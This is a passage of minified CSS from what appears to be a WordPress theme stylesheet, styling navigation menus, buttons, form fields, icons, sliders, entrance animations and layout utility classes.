li.active>a,.nav-dropdown>li>a:hover,.nav-vertical-fly-out>li.active>a,.nav-vertical-fly-out>li>a:hover,.nav>li.active>a,.nav>li.current>a,.nav>li>a.active,.nav>li>a.current,.nav>li>a:hover{color:hsla(0,0%,7%,.85);}.nav li:first-child{margin-left:0 !important;}.nav li:last-child{margin-right:0 !important;}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase;}@media (min-width:850px){.nav-divided>li{margin:0 .7em;}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px;}}li.html .row,li.html form,li.html input,li.html select{margin:0;}li.html>.button{margin-bottom:0;}.nav:hover>li:not(:hover)>a:before{opacity:0;}.active>ul.children,.active>ul.sub-menu:not(.nav-dropdown){display:block !important;}.nav.nav-vertical{flex-flow:column;}.nav.nav-vertical li{list-style:none;margin:0;width:100%;}.nav-vertical li li{font-size:1em;padding-left:.5em;}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap;}.nav-vertical>li ul{width:100%;}.nav-vertical li li.menu-item-has-children{margin-bottom:1em;}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em;}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto;}.nav-vertical li li.menu-item-has-children>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase;}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em;}.nav-vertical>li>ul li a{color:#4a4a4a;transition:color .2s;}.nav-vertical>li>ul li a:hover{color:#111;opacity:1;}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em;}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px);transition:background-color .6s,transform .3s,opacity .3s;}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none;}}.nav:not(.nav-slide) .active>.children{left:auto;opacity:1;padding-bottom:30px;position:inherit;transform:translateX(0);}.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05);}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec;}.dark .nav-sidebar.nav-vertical>li+li,.dark .nav-vertical-fly-out>li+li{border-color:hsla(0,0%,100%,.2);}.nav-vertical>li+li{border-top:1px solid #ececec;}.text-center .nav-vertical li{border:0;}.text-center .nav-vertical li li,.text-center.nav-vertical li li{padding-left:0;}.nav-vertical .header-button,.nav-vertical .social-icons{display:block;width:100%;}.badge-container{margin:30px 0 0;}.box{margin:0 auto;position:relative;width:100%;}.box>a{display:block;width:100%;}.box a{display:inline-block;}.box,.box-image,.box-text{transition:opacity .3s,transform .3s,background-color .3s;}.box-image>a,.box-image>div>a{display:block;}.box-image>a:focus-visible,.box-image>div>a:focus-visible{outline-offset:-2px;}.box-text{font-size:.9em;padding-bottom:1.4em;padding-top:.7em;position:relative;width:100%;}@media (max-width:549px){.box-text{font-size:85%;}}.box-image{height:auto;margin:0 auto;overflow:hidden;position:relative;}.box-image[style*=-radius]{-webkit-mask-image:-webkit-radial-gradient(#fff,#000);}.box-text.text-center{padding-left:10px;padding-right:10px;}.box-image img{margin:0 auto;max-width:100%;width:100%;}.box-none .box-text{display:none !important;}.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;min-width:24px;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;vertical-align:middle;}.button span{display:inline-block;line-height:1.6;}.button.is-outline{line-height:2.19em;}.nav>li>a.button,.nav>li>a.button:hover{padding-bottom:0;padding-top:0;}.nav>li>a.button:hover{color:#fff;}.button,input[type=button].button,input[type=reset].button,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff;}.button.is-outline,input[type=button].is-outline,input[type=reset].is-outline,input[type=submit].is-outline{background-color:transparent;border:2px solid;}.button:hover,.dark .button.is-form:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);color:#fff;opacity:1;outline:none;}.button.is-link,.button.is-underline{background-color:transparent !important;border-color:transparent !important;padding-left:.15em;padding-right:.15em;}.is-link,.is-underline{color:#666;}.dark .button.is-link:hover,.dark .button.is-underline:hover{color:#fff;opacity:.8;}.button.is-link:hover,.button.is-underline:hover{box-shadow:none;color:#333;}.is-form,button.is-form,button[type=submit].is-form,input[type=button].is-form,input[type=reset].is-form,input[type=submit].is-form{background-color:#f9f9f9;border:1px solid #ddd;color:#666;font-weight:400;overflow:hidden;position:relative;text-shadow:1px 1px 1px #fff;text-transform:none;}.button.is-form:hover{background-color:#f1f1f1;color:#000;}.dark .button,.dark input[type=button],.dark input[type=reset],.dark input[type=submit]{color:#fff;}.dark .button.is-form,.dark input[type=button].is-form,.dark input[type=reset].is-form,.dark input[type=submit].is-form{color:#000;}.is-outline{color:silver;}.is-outline:hover{box-shadow:none !important;}.primary,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);}.primary.is-link,.primary.is-outline,.primary.is-underline{color:var(--fs-color-primary);}.is-outline:hover,.primary.is-outline:hover{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff;}.button.alt,.button.checkout,.checkout-button,.secondary{background-color:var(--fs-color-secondary);}.secondary.is-link,.secondary.is-outline,.secondary.is-underline{color:var(--fs-color-secondary);}.secondary.is-outline:hover{background-color:var(--fs-color-secondary);border-color:var(--fs-color-secondary);color:#fff;}a.primary:not(.button),a.secondary:not(.button){background-color:transparent;}.text-center .button:first-of-type{margin-left:0 !important;}.text-center .button:last-of-type,.text-right .button:last-of-type{margin-right:0 !important;}.button.disabled,.button[disabled],button.disabled,button[disabled]{opacity:.6;}.header-button{display:inline-block;}.header-button .plain.is-outline:not(:hover){color:#999;}.header-button .button{margin:0;}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0;}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%;}.widget .is-divider{margin-top:.66em;}.dark .is-divider{background-color:hsla(0,0%,100%,.3);}form{margin-bottom:0;}.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%;}@media (max-width:849px){.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-size:1rem;}}input:hover,select:hover,textarea:hover{box-shadow:inset 0 -1.8em 1em 0 transparent;}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{background-color:#fff;box-shadow:0 0 5px #ccc;color:#333;opacity:1 !important;outline:0;}label,legend{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em;}input[type=checkbox],input[type=radio]{display:inline;font-size:16px;margin-right:10px;}input[type=checkbox]+label,input[type=radio]+label{display:inline;}.icon-box .icon-box-img{margin-bottom:1em;max-width:100%;position:relative;}.flickity-slider>.icon-box,.slider>.icon-box{padding-left:3% !important;padding-right:3% !important;}.icon-box-img img,.icon-box-img svg{padding-top:.2em;width:100%;}.icon-box-img svg{fill:currentColor;height:100%;transition:all .3s;width:100%;}.icon-box-img svg path{fill:currentColor;}.icon-box-left,.icon-box-right{display:flex;flex-flow:row wrap;width:100%;}.icon-box-left .icon-box-img,.icon-box-right .icon-box-img{flex:0 0 auto;margin-bottom:0;max-width:200px;}.icon-box-left .icon-box-text,.icon-box-right .icon-box-text{flex:1 1 0px;}.icon-box-left .icon-box-img+.icon-box-text{padding-left:1em;}.icon-box-center .icon-box-img{margin:0 auto 1em;}.links>li>a:before,i[class*=" icon-"],i[class^=icon-]{speak:none !important;display:inline-block;font-display:block;font-family:fl-icons !important;font-style:normal !important;font-variant:normal !important;font-weight:400 !important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none !important;}.widget-title i{margin-right:4px;opacity:.35;}.button i,button i{top:-1.5px;vertical-align:middle;}a.icon:not(.button),button.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em;}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em;}.header .nav-small a.icon:not(.button){font-size:1em;}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;}.button.icon i{font-size:1.2em;}.button.icon i+span{padding-right:.5em;}.button.icon.is-small{border-width:1px;}.button.icon.is-small i{top:-1px;}.button.icon.circle,.button.icon.round{padding-left:0;padding-right:0;}.button.icon.circle>span,.button.icon.round>span{margin:0 8px;}.button.icon.circle>span+i,.button.icon.round>span+i{margin-left:-4px;}.button.icon.circle>i,.button.icon.round>i{margin:0 8px;}.button.icon.circle>i+span,.button.icon.round>i+span{margin-left:-4px;}.button.icon.circle>i:only-child,.button.icon.round>i:only-child{margin:0;}.nav>li>a>i{font-size:20px;transition:color .3s;vertical-align:middle;}.nav>li>a>i+span{margin-left:5px;}.nav>li>a>span+i{margin-left:5px;}.nav-small>li>a>i{font-size:1em;}.nav>li>a>i.icon-search{font-size:1.2em;}.nav>li>a>i.icon-menu{font-size:1.9em;}.nav>li.has-icon>a>i{min-width:1em;}.nav-vertical>li>a>i{font-size:16px;opacity:.6;}.header-button a.icon:not(.button){display:inline-block;padding:6px 0;}.header-button a.icon:not(.button) i{font-size:24px;}.header-button a.icon:not(.button) i.icon-search{font-size:16px;}.nav-small .header-button a.icon:not(.button){padding:3px 0;}.button:not(.icon)>i{margin-left:-.15em;margin-right:.4em;}.button:not(.icon)>span+i{margin-left:.4em;margin-right:-.15em;}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6;}.image-icon{display:inline-block;height:auto;position:relative;vertical-align:middle;}span+.image-icon{margin-left:10px;}.image-icon img{max-width:32px;min-width:100%;}.nav-small .image-icon{height:16px;margin:0 5px;width:16px;}.nav-small .image-icon img{vertical-align:top;}[data-icon-label]{position:relative;}[data-icon-label="0"]:after{display:none;}[data-icon-label]:after{background-color:var(--fs-color-secondary);border-radius:99px;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);color:#fff;content:attr(data-icon-label);font-family:Arial,Sans-serif !important;font-size:11px;font-style:normal;font-weight:bolder;height:17px;letter-spacing:-.5px;line-height:17px;min-width:17px;opacity:.9;padding-left:2px;padding-right:2px;position:absolute;right:-10px;text-align:center;top:-10px;transition:transform .2s;z-index:1;}.nav-small [data-icon-label]:after{font-size:10px;height:13px;line-height:13px;min-width:13px;right:-10px;top:-4px;}.button [data-icon-label]:after{right:-12px;top:-12px;}img{opacity:1;transition:opacity 1s;}.col-inner>.img:not(:last-child),.col>.img:not(:last-child){margin-bottom:1em;}.img,.img .img-inner{position:relative;}.img .img-inner{overflow:hidden;}.img,.img img{width:100%;}.has-format,.image-cover,.video-fit{background-position:50% 50%;background-size:cover;height:auto;overflow:hidden;padding-top:100%;position:relative;}.has-equal-box-heights .box-image img,.has-format img,.image-cover img,.video-fit iframe,.video-fit video,img.back-image{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%;}.image-tools{padding:10px;position:absolute;}.image-tools a:last-child{margin-bottom:0;}.image-tools a.button{display:block;}.image-tools.bottom.left{padding-right:0;padding-top:0;}.image-tools.top.right{padding-bottom:0;padding-left:0;}.image-tools .cart-icon{bottom:100%;left:10px;margin:5px;position:absolute;}.image-tools .wishlist-button:hover{background-color:var(--fs-color-alert);border-color:var(--fs-color-alert);}@media only screen and (max-device-width:1024px){.image-tools{opacity:1 !important;padding:5px;}}.mfp-hide{display:none !important;}.loading-spin,.processing{position:relative;}.loading-spin,.processing:before{animation:spin .6s linear infinite;border-bottom:3px solid rgba(0,0,0,.1) !important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1) !important;border-top:3px solid rgba(0,0,0,.1) !important;content:"";font-size:10px;height:30px;margin:0 auto;opacity:.8;pointer-events:none;text-indent:-9999em;width:30px;}.box-image.processing:before,.dark .loading-spin,.dark .processing:before,.dark.loading-spin,.dark.processing:before{border:3px solid rgba(0,0,0,.1) !important;border-left-color:#fff !important;}.loading-spin.centered,.processing:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;z-index:99;}.loading-spin{border-radius:50%;height:30px;width:30px;}@keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}.ux-menu-link{align-items:center;}.ux-menu-link--active .ux-menu-link__link,.ux-menu-link:hover .ux-menu-link__link{color:hsla(0,0%,7%,.85);}.dark .ux-menu-link__link{border-bottom-color:hsla(0,0%,100%,.2);}.dark .ux-menu-link--active .ux-menu-link__link,.dark .ux-menu-link:hover .ux-menu-link__link{color:hsla(0,0%,100%,.85);}.ux-menu-link__link{align-items:baseline;border-bottom-color:#ececec;border-bottom-width:1px;color:currentColor;flex:1;min-height:2.5em;padding-bottom:.3em;padding-top:.3em;transition:all .2s;}.ux-menu-title{align-items:center;color:#000;font-size:.8em;font-weight:bolder;margin-top:5px;min-height:3.125em;padding-bottom:.3em;padding-top:.3em;text-transform:uppercase;}.ux-menu-link+.ux-menu-title{margin-top:5px !important;}.dark .ux-menu-title{color:currentColor;}.stack{--stack-gap:0;display:flex;}.stack>.text>:first-child{margin-top:0;}.stack>.text>:last-child{margin-bottom:0;}.stack-row{flex-direction:row;}.stack-row>*{margin:0 !important;}.stack-row>*~*{margin-left:var(--stack-gap) !important;}.stack-col{flex-direction:column;}.stack-col>*{margin:0 !important;}.stack-col>*~*{margin-top:var(--stack-gap) !important;}.items-start{align-items:flex-start;}.justify-start{justify-content:flex-start;}.justify-center{justify-content:center;}label{color:#222;}.slider-wrapper{position:relative;}.flickity-slider>.img,.slider-wrapper:last-child,.slider>.img{margin-bottom:0;}.row-slider,.slider{position:relative;scrollbar-width:none;}.slider:not(.flickity-enabled){-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;width:auto;}.row-slider::-webkit-scrollbar,.slider::-webkit-scrollbar{height:0 !important;width:0 !important;}.row.row-slider:not(.flickity-enabled){display:block;}.slider:not(.flickity-enabled)>*{display:inline-block !important;vertical-align:top;white-space:normal !important;}.slider:not(.flickity-enabled)>a,.slider>a,.slider>a>img,.slider>div:not(.col),.slider>img,.slider>p{width:100%;}.slider-nav-reveal{overflow:hidden;padding-top:0;}a{color:var(--fs-experimental-link-color);text-decoration:none;}.button:focus:not(:focus-visible),a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible){outline:none;}.button:focus-visible,[role=radio]:focus-visible,a:focus-visible,button:focus-visible,input:focus-visible{outline:2px solid currentColor;outline-offset:2px;}a.plain{color:currentColor;transition:color .3s,opacity .3s,transform .3s;}a.icon-circle:hover,a.remove:hover,a:hover{color:var(--fs-experimental-link-color-hover);}.primary:focus-visible,.submit-button:focus-visible,button[type=submit]:focus-visible{outline-color:var(--fs-color-primary);}.secondary:focus-visible{outline-color:var(--fs-color-secondary);}.alt:focus-visible{outline-color:var(--fs-color-secondary);}.dark .widget a,.dark a{color:currentColor;}.dark .widget a:hover,.dark a:hover{color:#fff;}ul.links{font-size:.85em;margin:5px 0;}ul.links li{display:inline-block;margin:0 .4em;}ul.links li a{color:currentColor;}ul.links li:before{display:inline-block;font-family:fl-icons;margin-right:5px;}ul.links li:first-child{margin-left:0;}ul.links li:last-child{margin-right:0;}ul{list-style:disc;}ol,ul{margin-top:0;padding:0;}ol ol,ol ul,ul ol,ul ul{margin:1.5em 0 1.5em 3em;}li{margin-bottom:.6em;}.col-inner ol li,.col-inner ul li,.entry-content ol li,.entry-content ul li,.entry-summary ol li,.entry-summary ul li{margin-left:1.3em;}.button,button,fieldset,input,select,textarea{margin-bottom:1em;}blockquote,dl,figure,form,ol,p,pre,ul{margin-bottom:1.3em;}form p{margin-bottom:.5em;}body{line-height:1.6;}h1,h2,h3,h4,h5,h6{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%;}.h1,h1{font-size:1.7em;}.h1,.h2,h1,h2{line-height:1.3;}.h2,h2{font-size:1.6em;}.h3,h3{font-size:1.25em;}.h4,h4{font-size:1.125em;}.h5,h5{font-size:1em;}@media (max-width:549px){h1{font-size:1.4em;}h2{font-size:1.2em;}h3,h4{font-size:1em;}}h3 label{display:inline-block;margin-right:10px;}p{margin-top:0;}h1>span,h2>span,h3>span,h4>span,h5>span,h6>span,p.headline>span{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.uppercase,h6,span.widget-title,th{letter-spacing:.05em;line-height:1.05;text-transform:uppercase;}span.widget-title{font-size:1em;font-weight:600;}.is-normal{font-weight:400;}.is-italic{font-style:italic !important;}.is-uppercase,.uppercase{line-height:1.2;text-transform:uppercase;}.is-larger{font-size:1.3em;}.is-small,.is-small.button{font-size:.8em;}.is-smaller{font-size:.75em;}.is-xsmall{font-size:.7em;}@media (max-width:549px){.is-larger{font-size:1.2em;}}.box-text a:not(.button),.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6{line-height:1.3;margin-bottom:.1em;margin-top:.1em;}.box-text p{margin-bottom:.1em;margin-top:.1em;}.box-text .button{margin-top:1em;}.line-height-small{line-height:1.4em;}[data-line-height=xs]{line-height:.85 !important;}[data-line-height=s]{line-height:1 !important;}[data-line-height=m]{line-height:1.2 !important;}[data-line-height=l]{line-height:1.4 !important;}[data-line-height=xl]{line-height:1.6 !important;}.nav>li>a{font-size:.8em;}.nav>li.html{font-size:.85em;}.nav-size-large>li>a{font-size:1em;}.nav-spacing-medium>li{margin:0 9px;}[data-text-color=primary]{color:var(--fs-color-primary) !important;}[data-text-color=secondary]{color:var(--fs-color-secondary) !important;}[data-text-color=alert]{color:var(--fs-color-alert) !important;}[data-text-color=success]{color:var(--fs-color-success) !important;}[data-text-bg=primary]{background-color:var(--fs-color-primary);}[data-text-bg=secondary]{background-color:var(--fs-color-secondary);}[data-text-bg=alert]{background-color:var(--fs-color-alert);}[data-text-bg=success]{background-color:var(--fs-color-success);}.clear:after,.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table;}@media (max-width:549px){.hide-for-small,[data-show=hide-for-small]{display:none !important;}.small-text-center{float:none !important;text-align:center !important;width:100% !important;}}@media (min-width:550px){.show-for-small,[data-show=show-for-small]{display:none !important;}}@media (min-width:850px){.show-for-medium,[data-show=show-for-medium]{display:none !important;}}@media (max-width:849px){.hide-for-medium,[data-show=hide-for-medium]{display:none !important;}.medium-text-center .pull-left,.medium-text-center .pull-right{float:none;}.medium-text-center{float:none !important;text-align:center !important;width:100% !important;}}@media (min-width:850px){.hide-for-large,[data-show=hide-for-large]{display:none !important;}}.expand,.full-width{display:block;max-width:100% !important;padding-left:0 !important;padding-right:0 !important;width:100% !important;}.pull-left{margin-left:0 !important;}.mb-0{margin-bottom:0 !important;}.mb-half{margin-bottom:15px;}.mb-half:last-child,.mb:last-child{margin-bottom:0;}.pb{padding-bottom:30px;}.pt{padding-top:30px;}.pt-half{padding-top:15px;}.inner-padding{padding:30px;}.first-reset :first-child{margin-top:0;}.last-reset :last-child{margin-bottom:0;}.text-left{text-align:left;}.text-center{text-align:center;}.text-right{text-align:right;}.text-center .is-divider,.text-center .is-star-rating,.text-center .star-rating,.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto;}.text-center .pull-left,.text-center .pull-right{float:none;}.text-left .is-divider,.text-left .is-star-rating,.text-left .star-rating{margin-left:0;margin-right:auto;}.text-right .is-divider,.text-right .is-star-rating,.text-right .star-rating,.text-right>div,.text-right>div>div{margin-left:auto;margin-right:0;}.relative{position:relative !important;}.absolute{position:absolute !important;}.fixed{position:fixed !important;z-index:12;}.top{top:0;}.right{right:0;}.left{left:0;}.bottom,.fill{bottom:0;}.fill{height:100%;left:0;margin:0 !important;padding:0 !important;position:absolute;right:0;top:0;}.pull-left{float:left;}.circle,.circle img{border-radius:999px !important;-o-object-fit:cover;object-fit:cover;}.hidden{display:none !important;visibility:hidden !important;}.z-1{z-index:21;}.z-3{z-index:23;}.z-top{z-index:9995;}.flex{display:flex;}.no-text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.op-8{opacity:.8;}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none;}.no-scrollbar::-webkit-scrollbar{height:0 !important;width:0 !important;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@media (prefers-reduced-motion:no-preference){.slider [data-animate],[data-animate]{animation-fill-mode:forwards;-webkit-backface-visibility:hidden;opacity:0 !important;transition:filter 1.3s,transform 1.6s,opacity .7s ease-in;will-change:filter,transform,opacity;}.slider [data-animate]:not([data-animate-transform]),[data-animate]:not([data-animate-transform]){transform:none !important;}.slider [data-animate]:not([data-animate-transition]),[data-animate]:not([data-animate-transition]){transition:none !important;}.slider [data-animate=bounceInDown],.slider [data-animate=bounceInLeft],.slider [data-animate=bounceInRight],.slider [data-animate=bounceInUp],[data-animate=bounceInDown],[data-animate=bounceInLeft],[data-animate=bounceInRight],[data-animate=bounceInUp]{transition:transform .8s cubic-bezier(0,.195,0,1.465),opacity .5s ease-in;}.slider [data-animate=bounceInLeft],[data-animate=bounceInLeft]{transform:translate3d(-300px,0,0);}.slider [data-animate=blurIn],[data-animate=blurIn]{filter:blur(15px);}.slider [data-animate=fadeInLeft],[data-animate=fadeInLeft]{transform:translate3d(-70px,0,0);}.slider [data-animate=fadeInRight],[data-animate=fadeInRight]{transform:translate3d(70px,0,0);}.slider [data-animate=bounceInUp],.slider [data-animate=fadeInUp],[data-animate=bounceInUp],[data-animate=fadeInUp]{transform:translate3d(0,70px,0);}.slider [data-animate=bounceInRight],[data-animate=bounceInRight]{transform:translate3d(300px,0,0);}.slider [data-animate=bounceIn],[data-animate=bounceIn]{transform:scale(1.3);}.slider [data-animate=bounceInDown],.slider [data-animate=fadeInDown],[data-animate=bounceInDown],[data-animate=fadeInDown]{transform:translate3d(0,-70px,0);}.slider [data-animate=flipInY],[data-animate=flipInY]{backface-visibility:visible;transform:perspective(400px) rotateY(-90deg) translate3d(15px,0,0);}.slider [data-animate=flipInX],[data-animate=flipInX]{backface-visibility:visible;transform:perspective(400px) rotateX(90deg) translate3d(0,-15px,0);}.row-slider.slider [data-animated=true],.slider .is-selected [data-animated=true],[data-animated=true]{animation-delay:.1s;opacity:1 !important;transform:translateZ(0) scale(1);}.slider [data-animate=none],[data-animate=none]{opacity:1 !important;}.slider [data-animate=blurIn][data-animated=true],[data-animated=true][data-animate=blurIn]{filter:blur(0);}[data-animated=false]{transition:none !important;}.has-shadow [data-animate],[data-animate]:hover{transition-delay:0s !important;}[data-animate-delay="100"]{transition-delay:.1s;}.col+.col [data-animate],.nav-anim>li,[data-animate-delay="200"],[data-animate]+[data-animate]{transition-delay:.2s;}.nav-anim>li+li,[data-animate-delay="300"]{transition-delay:.3s;}.col+.col+.col [data-animate],.nav-anim>li+li+li,[data-animate-delay="400"],[data-animate]+[data-animate]+[data-animate]{transition-delay:.4s;}.nav-anim>li+li+li+li,[data-animate-delay="500"]{transition-delay:.5s;}.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li,[data-animate-delay="600"],[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.6s;}.nav-anim>li+li+li+li+li+li,[data-animate-delay="700"]{transition-delay:.7s;}.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li,[data-animate-delay="800"],[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate]{transition-delay:.8s;}.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li,[data-animate-delay="900"]{transition-delay:.9s;}.col+.col+.col+.col+.col+.col+.col [data-animate],.nav-anim>li+li+li+li+li+li+li+li+li,[data-animate-delay="1000"]{transition-delay:1s;}}@keyframes stuckMoveDown{0%{transform:translateY(-100%);}to{transform:translateY(0);}}@keyframes stuckMoveUp{0%{transform:translateY(100%);}to{transform:translateY(0);}}@keyframes stuckFadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes ux-animate{0%{-webkit-clip-path:inset(var(--stagger-from-clip-path));clip-path:inset(var(--stagger-from-clip-path));opacity:var(--stagger-from-opacity,0);transform:translateX(var(--stagger-from-translate-x)) translateY(var(--stagger-from-translate-y)) scale(var(--stagger-from-scale));}to{-webkit-clip-path:inset(var(--stagger-to-clip-path));clip-path:inset(var(--stagger-to-clip-path));opacity:var(--stagger-to-opacity,1);transform:translateX(var(--stagger-to-translate-x)) translateY(var(--stagger-to-translate-y)) scale(var(--stagger-to-scale));}}.has-hover .bg,.has-hover [class*=image-] img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;}[data-parallax-container]{overflow:hidden;}@media (prefers-reduced-motion:no-preference){[data-parallax]{will-change:transform !important;}[data-parallax]:not(.parallax-active),[data-parallax]:not(.parallax-active) .bg{opacity:0;}}.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in,.show-on-hover{filter:blur(0);opacity:0;pointer-events:none;transition:opacity .5s,transform .3s,max-height .6s,filter .6s;}.hover-slide-in{transform:translateY(100%) translateZ(0);}.has-hover:hover img.show-on-hover{opacity:1;}.has-hover .box-image:focus-within .show-on-hover,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover{opacity:1;pointer-events:inherit;transform:scale(1) translateZ(0) translateY(0) !important;}.box-text-middle:hover .show-on-hover.box-text,.has-hover:hover .show-on-hover.center{transform:scale(1) translateZ(0) translateY(-50%) !important;}@media (prefers-reduced-motion){.box-text-middle .box-text.hover-slide,.box-text-middle:hover .show-on-hover.box-text,.has-hover:hover .hover-bounce,.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover,.has-hover:hover .show-on-hover.center,.hover-bounce,.hover-reveal,.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in{transform:translateZ(0);}}.dark,.dark p,.dark td{color:#f1f1f1;}.dark .heading-font,.dark a.lead,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6,.dark label,.hover-dark:hover a,.hover-dark:hover h1,.hover-dark:hover h2,.hover-dark:hover h3,.hover-dark:hover h4,.hover-dark:hover h5,.hover-dark:hover h6,.hover-dark:hover p{color:#fff;}.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical-fly-out>li>a,.dark .nav-vertical>li>ul li a,.dark .nav>li.html,.dark .nav>li>a,.nav-dark .is-outline,.nav-dark .nav>li>a,.nav-dark .nav>li>button,.nav-dropdown.dark .nav-column>li>a,.nav-dropdown.dark>li>a{color:hsla(0,0%,100%,.8);}.dark .nav-vertical-fly-out>li>a:hover,.dark .nav>li.active>a,.dark .nav>li>a.active,.dark .nav>li>a:hover,.nav-dark .nav>li.active>a,.nav-dark .nav>li.current>a,.nav-dark .nav>li>a.active,.nav-dark .nav>li>a:hover,.nav-dark a.plain:hover,.nav-dropdown.dark .nav-column>li>a:hover,.nav-dropdown.dark>li>a:hover{color:#fff;}.dark.nav-dropdown.nav-dropdown-bold>li.nav-dropdown-col,.dark.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col,.nav-dark .header-divider:after,.nav-dark .nav-divided>li+li>a:after,.nav-dark .nav>li.header-divider,.nav-dropdown.dark .nav-column>li>a,.nav-dropdown.dark>li>a{border-color:hsla(0,0%,100%,.2);}.dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .header-button,.nav-dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .nav>li.html{color:#fff;}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height,0px) + var(--wp-admin--admin-bar--height,0px));}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top);}@supports (overflow:clip){body{overflow-x:clip;}}#main,#wrapper{background-color:#fff;position:relative;}#main.dark{background-color:#333;}.is-sticky-column__inner{display:flow-root;}@media (min-width:850px){.is-sticky-column{position:sticky;}.is-sticky-column[data-sticky-mode]{transform:translateZ(0);will-change:transform;}.is-sticky-column:not([data-sticky-mode]){top:calc(var(--flatsome-scroll-padding-top) + 30px);transition:top 